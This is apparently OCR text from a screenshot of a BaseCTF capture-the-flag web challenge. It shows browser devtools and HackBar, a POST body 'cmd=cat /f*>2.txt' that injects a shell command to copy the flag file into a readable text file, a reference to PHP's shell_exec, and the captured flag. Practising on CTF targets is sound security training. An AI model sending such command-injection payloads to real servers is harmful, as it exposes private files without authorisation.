 生火间
Penrose - doublespeak game
challenge.basectf.fun:38502/2.txt
php PHP: shell_exec - Manual
challenge.basectf.fun:38502/2.txt
BaseCTF{ed4dea38-82b4-4c37-a9e6-f740017c3568}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
Body
cmd=cat /f*>2.txt
Name Value
Host challenge.basectf.fun:38502
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求